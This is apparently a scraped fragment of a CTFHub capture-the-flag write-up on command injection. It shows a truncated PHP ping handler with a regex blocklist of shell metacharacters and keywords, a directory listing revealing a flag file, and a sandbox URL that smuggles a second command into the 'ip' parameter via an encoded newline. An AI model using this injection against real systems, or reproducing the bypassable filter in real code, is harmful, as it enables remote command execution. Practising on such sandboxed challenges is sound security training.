 Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] => flag_is_here
    [2] => index.php
)
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
$m = [];
if (!preg_match_all("/(\||&|;| |\/|cat|flag|ctfhub)/", $ip, $m)) {
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://challenge-5a68ba4f207376eb.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0als